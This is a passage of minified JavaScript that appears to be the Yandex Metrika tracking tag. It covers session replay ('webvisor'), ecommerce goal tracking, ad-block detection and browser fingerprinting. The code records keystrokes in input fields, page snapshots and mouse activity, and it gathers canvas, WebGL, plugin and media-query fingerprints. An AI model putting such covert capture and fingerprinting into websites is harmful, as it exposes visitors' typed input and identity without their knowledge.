c.prototype.od=function(){this.Uf=this.Fa.slice(0);pa(this.l,this.pc);this.pc=Y(this.l,w(this.Uf,G(this.Sc,this)),0,"e.c")};c.prototype.Sc=function(b,d){void 0===d&&(d=!1);if(1<b.length||d){var e=this.wd(b);this.G.V("event",{keystrokes:e},"keystroke")}};c.prototype.wd=function(b){var d=this;b=A(function(e){e=e.keyCode;var f=$e[e],g=d.mh(e);return{id:e,key:g,isMeta:!!f&&$t.test(g),modifier:f}},b);return Fg(function(e,f){return(vl[e.modifier]||100)-(vl[f.modifier]||100)},b)};c.prototype.mh=function(b){return wl[this.pg][b]||
wl.Th[b]||String.fromCharCode(b)};c.prototype.de=function(b){L(b,this.Fa)||this.Fa.push(b)};c.prototype.ne=function(b){this.de(b);this.cc()};c.prototype.cc=function(){this.La?Y(this.l,this.cc,100):this.Fa=[]};c.prototype.yg=function(){pa(this.l,this.Bf)};c.prototype.reset=function(b){b?this.Bf=Y(this.l,G(this.Pc,this),b):this.Pc()};c.prototype.Pc=function(){this.La=0;this.Fa=[];this.pb={};pa(this.l,this.pc)};c.prototype.Nh=function(b){return b.target&&"INPUT"===b.target.nodeName?b.shiftKey||32===
b.keyCode||"shift"===$e[b.keyCode]:!1};return c}($a),pn=["sr","sd","\u043d"],bu=/allow-same-origin/,cu=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.Vb=[];d.rd={};d.Td=d.L.K(d.Td,"fi");d.Ud=d.L.K(d.Ud,"sd");d.Vd=d.L.K(d.Vd,"src");d.Aa=new b.MutationObserver(d.Vd);return d}Ja(c,a);c.prototype.start=function(){a.prototype.start.call(this);this.G.Jb().ec&&this.G.va().F("iframe","NA:",G(this.Td,this));this.G.Ye().ud().F(["sdr"],G(this.Ud,this))};c.prototype.stop=function(){a.prototype.stop.call(this);
z(function(b){b.G.stop()},this.Vb)};c.prototype.Vd=function(b){var d=b.pop().target;if(b=tb(function(f){return f.df===d},this.Vb)){this.Vb=Z(function(f){return f.df!==d},this.Vb);var e=b.G.vd();try{b.G.stop()}catch(f){}this.lc(d,e)}};c.prototype.Td=function(b){if(b){var d=b.data.node;this.Aa.observe(d,{attributes:!0,attributeFilter:["src"]});this.lc(d,b.data.id)}};c.prototype.lc=function(b,d){var e=this;this.Kh(b)&&dc(this.l,b)(Ua(B,function(){var f=e.G.lc(b.contentWindow,d);e.Vb.push({G:f,df:b})}))};
c.prototype.Ud=function(b){var d=this,e=b.frameId;b=b.data;this.rd[e]||(this.rd[e]={data:[]});var f=this.rd[e];f.data=f.data.concat(b);this.l.isNaN(f.ld)&&z(function(g){"page"===g.type&&(f.ld=g.data.recordStamp-d.G.Ze())},f.data);this.l.isNaN(f.ld)||(this.G.da(A(function(g){g.stamp+=f.ld;g.stamp=d.l.Math.max(0,g.stamp);return g},f.data)),f.data=[])};c.prototype.Kh=function(b){var d=b.getAttribute("src"),e=b.getAttribute("sandbox");return b.getAttribute("_ym_ignore")||e&&!e.match(bu)||d&&"about:blank"!==
d&&(d=Hc(this.l,d).host)&&W(this.l).host!==d?!1:n(b,"contentWindow.location.href")};return c}($a),du=x(function(a){var c=n(a,"sessionStorage");if(!c)return null;try{var b=c.getItem("__ym_tab_guid");c=!1;var d=n(a,"opener.sessionStorage");try{c=!!d&&b===d.getItem("__ym_tab_guid")}catch(e){c=!0}if(!b||c)b=Wh(),a.sessionStorage.setItem("__ym_tab_guid",b);return b}catch(e){return null}}),eu=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.je=b.L.K(b.je,"ps");return b}Ja(c,a);c.prototype.start=
function(){this.G.va().zc({nodes:[this.l.document.documentElement],Tc:this.je})};c.prototype.je=function(b){var d=this.G.oh(),e=d.fh(),f=W(this.l),g=f.host,h=f.protocol;f=f.pathname;var k=Sc(this.l),l=k[0];k=k[1];this.G.V("page",{content:A(function(m){m.node=void 0;return m},b),base:e||"",hasBase:!!e,viewport:{width:l,height:k},title:this.l.document.title,doctype:d.hh()||"",address:this.l.location.href,ua:this.l.navigator.userAgent,referrer:this.l.document.referrer,screen:{width:this.l.screen.width,
height:this.l.screen.height},location:{host:g,protocol:h,path:f},recordStamp:this.G.Ze(),tabId:du(this.l)},"page",0)};return c}($a),fu=["addRule","removeRule","insertRule","deleteRule"],oh=[[function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.cb={};b.Wb={};b.He=0;b.Jc=b.L.K(b.Jc,"a");b.xb=b.L.K(b.xb,"sr");b.Kc=b.L.K(b.Kc,"r");b.da=b.L.K(b.da,"d");return b}Ja(c,a);c.prototype.start=function(){var b=this.G.va();b.F("style","NA:",this.Jc);b.F("style","NR:",this.Kc);this.da()};c.prototype.stop=
function(){var b=this;a.prototype.stop.call(this);var d=this.G.va();d.ja("style","NA:",this.Jc);d.ja("style","NR:",this.Kc);this.da();pa(this.l,this.He);z(function(e){b.cb[e].sheet&&b.Ef(b.cb[e].sheet)},da(this.cb));this.cb={}};c.prototype.da=function(){var b=this;z(function(d){var e=d[0];d=d[1];if(d.length){for(var f=[],g=d[0].stamp,h=[],k=0;k<d.length;k+=1){var l=d[k],m=l.stamp;delete l.stamp;m<=g+50?f.push(l):(h.push(f),g=m,f=[l])}f.length&&h.push(f);h.length&&z(function(p){b.G.V("event",{target:Fa(e),
changes:p},"stylechange",g)},h);delete b.Wb[e]}},Ea(this.Wb));this.He=Y(this.l,this.da,100)};c.prototype.xb=function(b,d,e,f,g){void 0===f&&(f="");void 0===g&&(g=-1);this.Wb[b]||(this.Wb[b]=[]);this.Wb[b].push({op:d,style:f,index:g,stamp:e})};c.prototype.li=function(b,d){var e=this,f=b.addRule,g=b.removeRule,h=b.insertRule,k=b.deleteRule;T(f)&&(b.addRule=function(l,m,p){e.xb(d,"a",e.G.stamp(),l+"{"+m+"}",p);return f.call(b,l,m,p)});T(g)&&(b.removeRule=function(l){e.xb(d,"r",e.G.stamp(),"",l);return g.call(b,
l)});T(h)&&(b.insertRule=function(l,m){e.xb(d,"a",e.G.stamp(),l,m);return h.call(b,l,m)});T(k)&&(b.deleteRule=function(l){e.xb(d,"r",e.G.stamp(),"",l);return k.call(b,l)})};c.prototype.Ef=function(b){var d=this;z(function(e){var f=d.l.CSSStyleSheet.prototype[e];T(f)&&(b[e]=G(f,b))},fu)};c.prototype.Sg=function(b){try{return b.cssRules||b.rules}catch(d){return null}};c.prototype.Jc=function(b){var d=b.data;b=d.id;d=d.node;if(d.sheet&&!d.getAttribute("src")&&!d.innerText){var e=d.sheet,f=this.Sg(e);
if(f&&f.length){for(var g=[],h=0;h<f.length;h+=1)g.push({style:f[h].cssText,index:h,op:"a"});this.G.V("event",{changes:g,target:b},"stylechange")}this.li(e,b);this.cb[b]=d}};c.prototype.Kc=function(b){b=b.data.id;var d=this.cb[b];d&&(delete this.cb[b],d.sheet&&this.Ef(d.sheet))};return c}($a),"ss"],[Ft,"in"],[Ct,"mu"],[Gt,"r"],[Ht,"sc"],[Jt,"mo"],[Lt,"f"],[Qt,"se"],[St,"wf"],[Ut,"t"],[Vt,"src"],[Wt,"z"],[au,"ks"]];oh.push([cu,"if"]);oh.push([eu,"pa"]);var gu=x(function(a){var c=a.document;return{yd:function(){if(c.scrollingElement)return c.scrollingElement;
var b=0===c.compatMode.indexOf("CSS1")?c.documentElement:c.body;return n(c,"documentElement.scrollHeight")>=n(c,"body.scrollHeight")?b:null},nh:function(){var b=a.screen;if(!b)return 0;var d=tb(w(b,n),["orientation","mozOrientation","msOrientation"]);return n(b,d+".angle")||0},qj:w(a,db),ef:w(a,od),pj:w(a,Ne)}}),hu=function(){function a(c,b){var d=this;this.Mb=0;this.kd=[];this.Lb=null;this.xa=this.Zb=this.Sf=!1;this.recordStamp=0;this.oh=function(){return d.page};this.vd=function(){return d.Mb};
this.Ze=function(){return d.recordStamp};this.lh=function(){return d.hb};this.Ye=function(){return d.Lb};this.va=function(){return d.Ed};this.stamp=function(){return d.se?d.l.Math.max(d.se(aa)-d.recordStamp,0):0};this.Jb=function(){return d.options};this.mb=function(){return d.vg};this.V=function(f,g,h,k){void 0===k&&(k=d.stamp());f=d.kh(f,g,h,k);d.da(f)};this.kh=function(f,g,h,k){void 0===k&&(k=d.stamp());return{type:f,data:g,stamp:k,frameId:d.Mb,event:h}};this.da=function(f){f=fa(f)?f:[f];d.Sf&&
!d.Zb?d.xa?(f=A(function(g){return g.frameId?g:y(g,{frameId:d.Mb})},f),d.Ye().Kf(f)):d.Tb(f):d.kd=d.kd.concat(f)};this.l=c;var e=Af(c,this,"R");this.oe=e.K(this.oe,"s");this.da=e.K(this.da,"sd");e=I(c);e.C("wv2e")&&Zd();e.D("wv2e",!0);this.options=b;this.hb=ja(c);this.Ed=new Dt(this.l,b);this.vg=gu(c);this.Ie=A(function(f){return new f[0](c,d,f[1])},oh);this.Ih();this.page=nn(this.l);this.oe()}a.prototype.start=function(c){this.Sf=!0;this.Tb=c;this.Hf()};a.prototype.stop=function(){nh(this.l)&&(z(function(c){return c.stop()},
this.Ie),this.Ed.stop(),this.Lb&&this.Lb.stop(),this.xa||this.V("event",{},"eof"))};a.prototype.lc=function(c,b){var d=new a(c,y({},this.options,{frameId:b}));d.start(B);return d};a.prototype.Ih=function(){var c=this;this.xa=!!this.options.frameId;this.Mb=this.options.frameId||0;this.Zb=!this.xa;var b=this.options.ag||[];b.push(W(this.l).host);this.Lb=on(this.l,this,b);b=this.Lb.ud();db(this.l)?this.Zb&&b.F(["i"],function(d){c.xa=d.xa;c.Zb=!1;d.frameId&&(c.Mb=d.frameId);c.Hf()}):this.Zb=this.xa=!1};
a.prototype.Hf=function(){var c=Dd(this.kd);this.da(c)};a.prototype.oe=function(){this.se=eg(this.l);this.recordStamp=this.se(aa);z(function(c){c.start()},this.Ie);this.Ed.start()};return a}(),iu=function(){return function(a,c,b){var d=this;this.bd=this.Qb=!1;this.$a=[];this.qf=[];this.Le=[];this.send=function(e,f,g,h){e=d.sender(e,d.kc,f);g&&h&&e.then(g,h);return e};this.qe=function(e,f,g,h){return new J(function(k,l){e.push([f,g,k,l,h])})};this.Ah=function(){d.$a=Fg(function(g,h){return g[4].partNum-
h[4].partNum},d.$a);var e=M(function(g,h,k){h=h[4];return g&&k+1===h.partNum},!0,d.$a),f=!!d.$a[d.$a.length-1][4].end;return e&&f};this.pd=function(e){vh(d.l,e.slice(),function(f){d.send(f[0],f[1],f[2],f[3])},20,"s.w2.sf.fes");Dd(e)};this.Xg=function(){d.bd||(d.bd=!0,d.pd(d.qf),d.pd(d.Le))};this.Cg=function(e){return M(function(f,g){var h="page"===g.type&&!g.frameId,k="eof"===g.data.type,l=h&&!!g.partNum;return{fd:f.fd||l,ed:f.ed||h,dd:f.dd||k}},{ed:!1,dd:!1,fd:!1},e)};this.yh=function(e,f,g,h){h?
(e=d.qe(d.$a,e,f,g[0]),d.Ah()&&(d.pd(d.$a),d.Qb=!0)):(d.Qb=!0,e=d.send(e,f));return e};this.$e=function(e,f){var g={H:{},J:Da(),X:{ca:f},Ma:{Gd:d.Jh}};e&&g.J.D("bt",1);return g};this.Qg=function(e,f,g){e=d.$e(!1,e);return d.Qb?d.send(e,g):d.qe(d.Le,e,g,f)};this.Uh=function(e,f,g){e=d.$e(!0,e);if(d.Qb)return d.send(e,g);var h=d.Cg(f),k=h.ed,l=h.dd;h=h.fd;var m;k&&(m=d.yh(e,g,f,h));d.bd?k||(m=d.send(e,g)):(k||(m=d.qe(d.qf,e,g,f)),(d.Qb||l)&&d.Xg());return m};this.l=a;this.Jh=b;this.sender=ta(a,"W",
c);this.kc=c}}(),xl=x(function(a){var c=I(a),b=c.C("isEU");if(V(b)){var d=Fa(me(a,"is_gdpr")||"");if(L(d,[0,1]))c.D("isEU",d),b=!!d;else if(a=Ra(a).C("wasSynced"),a=n(a,"params.eu"))c.D("isEU",a),b=!!a}return b},function(a){return I(a).C("isEU")}),vf=D("i.e",xl),ju=D("i.ep",function(a){xl(a)}),ea,ku=(ea={},ea.mousemove=0,ea.mouseup=1,ea.mousedown=2,ea.click=3,ea.scroll=4,ea.windowblur=5,ea.windowfocus=6,ea.focus=7,ea.blur=8,ea.eof=9,ea.selection=10,ea.change=11,ea.input=12,ea.touchmove=13,ea.touchstart=
14,ea.touchend=15,ea.touchcancel=16,ea.touchforcechange=17,ea.canvasMethod=18,ea.canvasProperty=19,ea.zoom=20,ea.resize=21,ea.mediaMethod=22,ea.mediaProperty=23,ea.keystroke=24,ea.deviceRotation=25,ea.fatalError=26,ea.hashchange=27,ea.stylechange=28,ea),ph=ka(function(a,c){var b;return b={},b[a]=c,b}),Yd=["touchEvent","touches","touches"],Uh=function(){function a(c){var b,d,e=this;this.isSync=!1;this.Gb=[];this.Ne={};this.jh=function(f){if(f=e.Ne[f])return fa(f)?{pf:f[0],ri:f[1],si:f[2]}:{pf:f}};
this.l=c;this.kf=(b={},b.event=G(this.Pg,this),b.page=ph("page"),b.mutation=ph("mutation"),b.activity=ph("activity"),b);this.Ne=(d={},d.scroll="scrollEvent",d.selection="selectionEvent",d.change="changeEvent",d.input="changeEvent",d.keystroke=["keystrokesEvent","keystrokes"],d.zoom="zoomEvent",d.resize="resizeEvent",d.windowfocus="windowEvent",d.windowblur="windowEvent",d.focus="windowEvent",d.blur="windowEvent",d.eof="windowEvent",d.mousemove="mouseEvent",d.mouseup="mouseEvent",d.mousedown="mouseEvent",
d.click="mouseEvent",d.deviceRotation="deviceRotationEvent",d.fatalError="fatalErrorEvent",d.touchmove=Yd,d.touchstart=Yd,d.touchend=Yd,d.touchcancel=Yd,d.touchforcechange=Yd,d.hashchange="hashchangeEvent",d.stylechange=["stylechangeEvent","changes","changes"],d)}a.isEnabled=function(c){return ji(c)};a.prototype.Pg=function(c){var b,d,e=c.type,f=this.jh(e);f||Ta(lc("vem."+e));"eof"===e&&(this.isSync=!0);var g=f.pf,h=f.ri;f=f.si;var k=c.meta;return{event:(b={type:ku[e],target:c.target,frameId:c.frameId},
b[g]=h?(d={},d[h]=f?k[f]:k,d):k,b)}};a.prototype.Ca=function(c,b){var d=this;void 0===b&&(b=!1);var e=mc(c,function(h){var k=!V(h.partNum);return{data:k?void 0:d.kf[h.type](h.data),Eg:k?h.data:void 0,page:h.partNum,end:h.end,stamp:h.stamp}}),f=this.isSync||b?Infinity:10;e=nc(this.l,e,f);var g=[e];this.Gb.push(e);return e(We(function(h){h=ne(d.l,ki,{buffer:h});h=nc(d.l,h,f,Le);g.push(h);d.Gb.push(h);return h}))(We(function(h){h=Jf(d.l,h.slice(-4));h=nc(d.l,h,f,Le);g.push(h);d.Gb.push(h);return h}))(Xg(function(h){h=
h[h.length-1];z(function(k){k=Ae(d.l)(k,d.Gb);d.Gb.splice(k,1)},g);return h}))};a.prototype.Oa=function(c){return ne(this.l,Mf,this.kf[c.type](c.data))(Me(B))};a.prototype.Ua=function(c){return c[0]};a.prototype.Vc=function(c,b){for(var d=Jf(this.l,c)(Me(B)),e=Math.ceil(d.length/b),f=[],g=0;g<b;g+=1)f.push(d.slice(g*e,e*(g+1)));return f};return a}(),lu=D("w2",function(a,c){function b(){h=!0}var d=I(a),e=N(c);if(!c.Ab||dd(a)||!a.MutationObserver||!Ba("Element",a.Element))return B;Ba("MutationObserver",
a.MutationObserver)||Cd(a,e).warn("MutationObserver is overridden, webvisor is not guaranteed to work in this environment");var f=va(function(k,l){sa(c,l)["catch"](k)}),g=dc(a)(We(F([a,c],ln)))(Xg(function(k){return new hu(a,k)})),h=!1;Pq([g,f])(Ua(E(a,"wv2.R.c"),function(k){var l=k[0];k=k[1];if(!h){b=function(){h||(h=!0,l&&l.stop())};var m=d.C("wv2Counter");if(!Yh(a,k)||m)b();else if(ja(a).F(a,["beforeunload","unload"],b),d.D("wv2Counter",e),d.D("stopRecorder",b),k=kn(a)){m=new iu(a,c,!(k instanceof
Gc));var p=ul.Ve(e,"m",G(m.Uh,m),k,a),t=ul.Ve(e,"e",G(m.Qg,m),k,a);k=mn();m=k.$h;t.F("ag",k.sg);t.F("p",m);p.F("see",function(r){var u=!1;z(function(C){"page"===C.type&&(u=!0)},r);u&&(h||t.push({type:"event",data:{type:"fatalError",meta:{code:"invalid-snapshot",Rg:"p.s.f",stack:""}}}),b())});var q=gb(function(r){r=hn(r);"eof"===n(r,"data.type")?(t.push(r),p.push(r),t.flush(),p.flush()):("event"===r.type?t:p).push(r)});Y(a,b,864E5);Jb(a,function(){var r,u;mb(a,(r={},r.counterKey=e,r.name="webvisor",
r.data=(u={},u.version=2,u),r));l.start(q)})}}}));return function(){return b()}}),mu=D("w2.cs",function(a,c){var b,d=N(c);ag(a,d,(b={},b.webvisor=!!c.Ab,b))}),yl=x(Ac,N),Th=v(fd,rc),zl=B,nu=ob("isp.stat",function(a,c){return new J(function(b,d){if(Cq(a,ll,"isp")){var e=function(f){("1"===f?b:d)();zl();f=Gj(ll);L("isp",f.ub)&&(f.ub=Z(v(ma("isp"),Tb),f.ub),f.ub.length||(qc(f.lb),f.lb=null))};zl=ja(a).F(a,["message"],F([c,e],E(a,"isp.stat.m",gn)));Y(a,e,1500)}else d()})}),ou=ob("isp",function(a,c){sa(c,
function(b){var d=tb(function(g){return n(b,"settings."+g)},["rt","mf"]);if(d&&Qd(a)){var e=mf(b)&&!ee(a),f=yl(c);y(f,{Mc:d,status:e?3:4});if(!e)return d=fn(a,c,d),e=function(g){f.status=g},nu(a,d).then(w(1,e))["catch"](w(2,e))}})["catch"](E(a,"l.isp"))}),Al=D("fbq.o",function(a,c,b){var d=n(a,"fbq");if(d&&d.callMethod){var e=function(){var g=Ca(arguments),h=d.apply(void 0,g);c(g);return h};y(e,d);b&&z(c,b);a.fbq=e}else var f=Y(a,F([a,c,ya(za(d&&d.queue))],Al),1E3,"fbq.d");return G(pa,null,a,f)}),
Zc,Bb,$c,qh=(Zc={},Zc.add_to_wishlist="add-to-wishlist",Zc.begin_checkout="begin-checkout",Zc.generate_lead="submit-lead",Zc.add_payment_info="add-payment-info",Zc),rh=(Bb={},Bb.AddToCart="add-to-cart",Bb.Lead="submit-lead",Bb.InitiateCheckout="begin-checkout",Bb.Purchase="purchase",Bb.CompleteRegistration="register",Bb.Contact="submit-contact",Bb.AddPaymentInfo="add-payment-info",Bb.AddToWishlist="add-to-wishlist",Bb.Subscribe="subscribe",Bb),dn=($c={},$c["1"]=qh,$c["2"]=qh,$c["3"]=qh,$c["0"]=rh,
$c),en=[rh.AddToCart,rh.Purchase],pu=ka(function(a,c){var b=n(c,"ecommerce"),d=n(c,"event")||"";if(!(b=b&&d&&{version:"3",qc:d}))a:{if(fa(c)||Pa(c))if(b=Ca(c),d=b[1],"event"===b[0]&&d){b={version:"2",qc:d};break a}b=void 0}b||(b=(b=n(c,"ecommerce"))&&{version:"1",qc:H(",",da(b))});b&&a(b)}),qu=D("ag.e",function(a,c){var b=[],d=E(a,"ag.s",F([ia,b],z));"0"===c.$&&sa(c,function(e){if(n(e,"settings.auto_goals")&&Ha(a,c)&&(e=ve(a,c,"autogoal").reachGoal)){e=F([e,c.nd],cn);var f=pu(e);e=F([a,e],bn);b.push(Al(a,
e));b.push(Vi(a,"dataLayer",function(g){g.Aa.F(f)}))}});return d}),ru=/[^\d.,]/g,su=/[.,]$/,$m=D("ep.pp",function(a,c){if(!c)return 0;a:{var b=c.replace(ru,"").replace(su,"");var d="0"===b[b.length-1];for(var e=b.length;0<e&&!(3<b.length-e+1&&d);--e){var f=b[e-1];if(L(f,[",","."])){d=f;break a}}d=""}b=d?c.split(d):[c];d=d?b[1]:"00";b=parseFloat(Nb(b[0])+"."+Nb(d));d=Math.pow(10,8)-.01;a.isNaN(b)?b=0:(b=a.Math.min(b,d),b=a.Math.max(b,0));return b}),tu=[[["EUR","\u20ac"],"978"],[["USD","\u0423\\.\u0415\\.",
"\\$"],"840"],[["UAH","\u0413\u0420\u041d","\u20b4"],"980"],["\u0422\u0413 KZT \u20b8 \u0422\u04a2\u0413 TENGE \u0422\u0415\u041d\u0413\u0415".split(" "),"398"],[["GBP","\u00a3","UKL"],"826"],["RUR RUB \u0420 \u0420\u0423\u0411 \u20bd P \u0420UB P\u0423\u0411 P\u0423B PY\u0411 \u0420Y\u0411 \u0420\u0423B P\u0423\u0411".split(" "),"643"]],uu=x(function(a){return new RegExp(a.join("|"),"i")}),vu=D("ep.cp",function(a){if(!a)return"643";var c=Li(a);return(a=tb(function(b){return uu(b[0]).test(c)},tu))?
a[1]:"643"}),wu=x(function(){function a(){var k=h+"0",l=h+"1";f[k]?f[l]?(h=h.slice(0,-1),--g):(e[l]=b(8),f[l]=1):(e[k]=b(8),f[k]=1)}function c(){var k=h+"1";f[h+"0"]?f[k]?(h=h.slice(0,-1),--g):(h+="1",f[h]=1):(h+="0",f[h]=1)}function b(k){void 0===k&&(k=1);var l=d.slice(g,g+k);g+=k;return l}for(var d=Rh("Cy2FcreLJLpYXW3BXFJqldVsGMwDcBw2BGnHL5uj1TKstzse3piMo3Osz+EqDotgqs1TIoZvKtMKDaSRFztgUS8qkqZcaETgKWM54tCpTXjV5vW5OrjBpC0jF4mspUBQGd95fNSfv+vz+g+Hze33Hg8by+Yen1PP6zsdl7PQCwX9mf+f7FMb9x/Pw+v2Pp8Xy74eTwuBwTt913u4On1XW6hxOO5nIzFam00tC218S0kaeugpqST+XliLOlMoTpRQkuewUxoy4CT3efWtdFjSAAm+1BkjIhyeU4vGOf13a6U8wzNY4bGo6DIUemE7N3SBojDr7ezXahpWF022y8mma1NuTnZbq8XZZlPStejfG/CsbPhV6/bSnA==").join(""),
e={},f={},g=1,h="";g<d.length-1;)("0"===b()?c:a)();return e}),Xm=D("ep.dec",function(a,c){if(!c||dd(a))return[];var b=Rh(c),d=b[1],e=b[2],f=b.slice(3);if(2!==Ug(b[0]))return[];b=wu();f=f.join("");e=Ug(d+e);var g="";d="";for(var h=0;d.length<e&&f[h];)g+=f[h],b[g]&&(d+=String.fromCharCode(Ug(b[g])),g=""),h+=1;b="";for(f=0;f<d.length;)e=d.charCodeAt(f),128>e?(b+=String.fromCharCode(e),f++):191<e&&224>e?(g=d.charCodeAt(f+1),b+=String.fromCharCode((e&31)<<6|g&63),f+=2):(g=d.charCodeAt(f+1),b+=String.fromCharCode((e&
15)<<12|(g&63)<<6|d.charCodeAt(f+2)&63),f+=3);d=Fb(a,b);return fa(d)?A(lr,d):[]}),Zm=D("ep.ent",function(a,c,b){a=""+Wa(a,10,99);b=""+100*c+b+a;if(16<Pa(b))return"";b=Sh("0",16,b);c=b.slice(0,8);b=b.slice(-8);c=(+c^92844).toString(35);b=(+b^92844).toString(35);return""+c+"z"+b}),Bl=v(Qh,vu),Cl=D("ep.ctp",function(a,c,b,d){var e=Bl(a,b),f=Ph(a,d);Oh(a,c,e,f);Ba("MutationObserver",a.MutationObserver)&&(new a.MutationObserver(function(){var g=Bl(a,b),h=Ph(a,d);if(e!==g||f!==h)e=g,f=h,Oh(a,c,e,f)})).observe(a.document.body,
{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),xu=D("ep.chp",function(a,c,b,d,e){b&&tf(a,c);return d||e?ja(a).F(a.document,["click"],E(a,"ep.chp.cl",F([a,c,d,e],Ym))):B}),Bu=D("ep.i",function(a,c){return Id(a)?Wm(a,c).then(function(b){var d=b.Mg,e=d[0],f=d[1],g=d[2],h=d[3],k=d[4],l=d[5],m=d[6],p=d[7],t=d[8],q=d[9],r=d[10],u=d[11],C=d[12],P=d[13],Q=d[14],ba=d[15];if(!b.isEnabled)return J.resolve(B);var na=he(a,e),vb=he(a,h),ud=he(a,m),ue=he(a,t),yu=""+e+f+g===""+h+k+l;return new J(function(zu,
Au){dc(a)(Ua(Au,function(){na&&Cl(a,c,f,g,r,u,C);vb&&!yu&&Cl(a,c,k,l,P,Q,ba);zu(xu(a,c,ud||ue,p,q))}))})}):J.resolve(B)}),Em=["RTCPeerConnection","mozRTCPeerConnection","webkitRTCPeerConnection"],Vm=v(da,Nc),Cu=D("cc.i",function(a,c){var b=F([a,c],Um);b=F([a,b,300,void 0],Y);sa(c,b)}),Du=w("9-d5ve+.r%7",O),Eu=D("ad",function(a,c){if(!c.tb){var b=I(a);if(!b.C("adBlockEnabled")){var d=function(m){L(m,["2","1"])&&b.D("adBlockEnabled",m)},e=Lb(a),f=e.C("isad");if(f)d(f);else{var g=w("adStatus",b.D),h=
function(m){m=m?"1":"2";d(m);g("complete");e.D("isad",m,1200);return m},k=ta(a,"adb",c);if(!b.C("adStatus")){g("process");var l="metrika/a"+Du().replace(/[^a-v]+/g,"")+"t.gif";Rm(a,function(){return k({ga:{qa:l}}).then(w(!1,h))["catch"](w(!0,h))})}}}}}),Fu=D("pr.p",function(a,c){var b,d;if(wg(a)){var e=ta(a,"5",c),f=Da((b={},b.pq=1,b.ar=1,b));e({J:f,H:(d={},d["page-url"]=W(a).href,d["page-ref"]=n(a,"document.referrer")||"",d)},c)["catch"](E(a,"pr.p.s"))}}),Nh=!1,Gu=D("fid",function(a){var c,b=B;if(!T(a.PerformanceObserver))return b;
var d=I(a);if(d.C("fido"))return b;d.D("fido",!0);var e=new a.PerformanceObserver(E(a,"fid",function(f){f=f.getEntries()[0];d.D("fid",a.Math.round(100*(f.processingStart-f.startTime)));b()}));b=function(){return e.disconnect()};try{e.observe((c={},c.type="first-input",c.buffered=!0,c))}catch(f){}return b}),Lh={1882689622:1,2318205080:1,3115871109:1,3604875100:1,339366994:1,2890452365:1,849340123:1,173872646:1,2343947156:1,655012937:1,3724710748:1,3364370932:1,1996539654:1,2065498185:1,823651274:1,
12282461:1,1555719328:1,1417229093:1,138396985:1,3015043526:1},Hu=D("lt.p",ob("lt.p",function(a){var c;if(Ba("PerformanceObserver",a.PerformanceObserver)){var b=0,d=new a.PerformanceObserver(E(a,"lt.o",function(e){e&&e.getEntries&&(e=e.getEntries(),b=M(function(f,g){return f+g.duration},b,e),Nd(a).D("lt",b))}));try{d.observe((c={},c.type="longtask",c.buffered=!0,c))}catch(e){return B}return function(){return d.disconnect()}}return B})),Iu=x(v(X("performance.memory.jsHeapSizeLimit"),ra("concat",""))),
Ju=["availWidth","availHeight","availTop"],Ku="appName vendor deviceMemory hardwareConcurrency maxTouchPoints appVersion productSub appCodeName vendorSub".split(" "),Lu=["webgl","experimental-webgl"],Om=[-.2,-.9,0,.4,-.26,0,0,.732134444,0],pf=w(Sa("ccf"),Ta),Nm="prefers-reduced-motion;prefers-reduced-transparency;prefers-color-scheme: dark;prefers-color-scheme: light;pointer: none;pointer: coarse;pointer: fine;any-pointer: none;any-pointer: coarse;any-pointer: fine;scan: interlace;scan: progressive;color-gamut: srgb;color-gamut: p3;color-gamut: rec2020;update: fast;update: slow;update: none;grid: 0;grid: 2;hover: hover;inverted-colors: inverted;inverted-colors: none".split(";"),
Jh="video/ogg video/mp4 video/webm audio/x-aiff audio/x-m4a audio/mpeg audio/aac audio/wav audio/ogg audio/mp4".split(" "),Lm="theora vorbis 1 avc1.4D401E mp4a.40.2 vp8.0 mp4a.40.5".split(" "),Gm=x(Gi),Ih=x(Fb,pb),Mu=D("phc.p",function(a,c){return dl(a)?B:sa(c,function(b){var d=c.id,e=cd(a,void 0,d),f=e.C("phc_settings")||"";if(b=n(b,"settings.phchange")){var g=kb(a,b)||"";g!==f&&e.D("phc_settings",g)}else f&&(b=Ih(a,f));e=n(b,"clientId");f=n(b,"orderId");b=n(b,"phones")||[];e&&f&&b.length&&(f={Eb:"",
Pb:"",Qf:0,ma:{},Ba:[],gf:!1,jb:!0,l:a,kc:c},y(f,{gf:!0}),Hh(a,d,f),b=wd(a),e=Ii(a,b,1E3),d=G(Hh,null,a,d,f),e.F(d),Ji(a,b))})}),sh=x(function(a,c){var b=I(a),d=Ra(a),e=[],f=F([a,c,b,d],mp);pd(a)||np(a,"14.1")||e.push(F([Dm,"pp",""],f));var g=fl(a)&&!nf(a,68);g||e.push(F([Fm,"pu",""],f));g||d.Hd||Qd(a)||(e.push(F([Cm,"zzlc","na"],f)),e.push(F([Bm,"cc",""],f)));return e.length?{ra:function(h,k){if(0===b.C("isEU"))try{z(Wi,e)}catch(l){}k()},Y:function(h,k){var l=h.J;if(l&&0===b.C("isEU"))try{z(va(l),
e)}catch(m){}k()}}:{}},function(a,c){return N(c)}),Nu=v(function(a){a=n(a,"navigator.plugins")||[];return Pa(a)?v(za,Na,Jr(function(c,b){return c.name>b.name?1:2}),gb(jp))(a):""},qd(",")),Ou=function(a){return function(c){var b=ab(c);if(!b)return"";b=b("canvas");var d=[],e=a(),f=e.Tg;e=e.Kg;try{var g=ra("getContext",b);d=A(v(O,g),e)}catch(h){return""}return(g=tb(O,d))?f(c,{canvas:b,zg:g}):""}}(function(){return{Kg:Lu,Tg:wm}}),um=["name","lang","localService","voiceURI","default"],Pu=D("p.tfs",function(a){var c=
I(a);if(!c.C("tfs")){c.D("tfs",!0);c=ja(a);var b=B;b=c.F(a,["message"],function(d){try{var e=d.origin}catch(h){}if(e&&"https://iframe-toloka.com"===e&&(d=Fb(a,d.data),Ma(d)&&"appendremote"===d.action))if(d=Ra(a),d.C("tfsc")||a.confirm("\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u201c\u0420\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u0441\u0430\u0439\u0442\u043e\u0432\u201c \u043e\u0442 toloka.ai \u0437\u0430\u043f\u0440\u0430\u0448\u0438\u0432\u0430\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c?")){d.D("tfsc",
